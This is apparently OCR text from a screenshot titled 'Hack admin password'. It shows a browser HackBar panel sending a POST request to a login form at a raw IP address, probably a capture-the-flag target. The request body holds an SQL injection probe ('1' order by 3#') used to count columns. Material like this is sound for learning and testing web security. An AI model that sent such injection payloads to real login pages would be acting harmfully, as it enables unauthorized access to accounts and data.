 ????
Hack admin password
Elements Console Sources Network Performance Memory Applic
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://35.229.138.83:18000/
enctype
Enable
POST
application/x-www-form-urlencoded (raw)
Body
password=1' order by 3#&submit=%E7%99%BB%E5%BD%95&username=1